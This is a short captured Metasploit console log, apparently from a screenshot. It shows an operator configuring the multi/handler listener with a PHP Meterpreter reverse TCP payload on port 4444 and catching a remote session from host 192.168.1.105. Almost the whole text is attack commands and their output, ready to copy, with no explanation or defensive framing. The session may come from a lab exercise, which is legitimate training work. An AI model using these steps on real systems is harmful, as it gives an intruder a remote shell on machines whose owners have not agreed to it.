 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:48752)
at 2020-11-18 23:10:25 -0800